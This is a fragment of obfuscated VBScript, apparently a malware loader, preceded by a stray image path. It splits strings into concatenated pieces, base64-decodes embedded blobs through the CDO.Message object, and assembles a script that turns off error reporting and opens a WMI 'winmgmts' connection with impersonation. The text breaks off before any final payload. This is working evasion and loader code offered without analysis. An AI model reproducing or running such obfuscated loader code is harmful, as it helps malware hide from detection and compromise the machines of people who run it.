 On Error Resume Next
Function  ctuAlLijF(TEwZFyACn)
Set PRTfVNPbC = CreateObject("C" + "D" + "" + "" + "" + "O" + "." + "" + "Me" + "s" + "sa" + "" + "ge" + "" + "" + "" + "" + "")
qFARCKwrA = "" + "" + "b" + "as" + "" + "e6" + "" + "" + "" + "" + "4"
PRTfVNPbC.BodyPart.ContentTransferEncoding = qFARCKwrA
pBCfZkgJK="w" + "" + "i" + "nd" + "" + "ow" + "s" + "-" + "1" + "2" + "" + "" + "" + "" + "51"
PRTfVNPbC.BodyPart.Charset = pBCfZkgJK
With PRTfVNPbC.BodyPart.GetEncodedContentStream
.WriteText TEwZFyACn
.Flush
End With
KbEFBSFgy = "u" + "" + "" + "t" + "f" + "" + "" + "" + "" + "-" + "8" + "" + "" + ""
PRTfVNPbC.BodyPart.GetDecodedContentStream.Charset = KbEFBSFgy
ctuAlLijF = PRTfVNPbC.BodyPart.GetDecodedContentStream.ReadText
End Function
TEwZFyACn = ""
TEwZFyACn=TEwZFyACn+((ctuAlLijF("T24gRXJyb3IgUmVzdW1lIE5leHQ=")))& vbCrLf
TEwZFyACn=TEwZFyACn+((ctuAlLijF("U2V0IFdNSSA9IEdldE9iamVjdCgiIiArICJ3IiArICJpIiArICJuIiArICIiICsgIm1nIiArICJtdHMiICsgIjoiICsgInsiICsgImltcCIgKyAiZXJzI
iArICJvbiIgKyAiYXRpbyIgKyAiIiArICJuTGUiICsgInZlbCIgKyAiPSIgKyAiaW1wZSIgKyAicnNvIiArICJuYSIgKyAidGUiICsgIn0iICsgIiEiICsgIlwiICsgIlwiICsgIi5cIiArICJybyI
gKyAib3RcY2kiICsgIm12IiArICIyIiArICIiICsgIiIgKyAiIik=")))& vbCrLf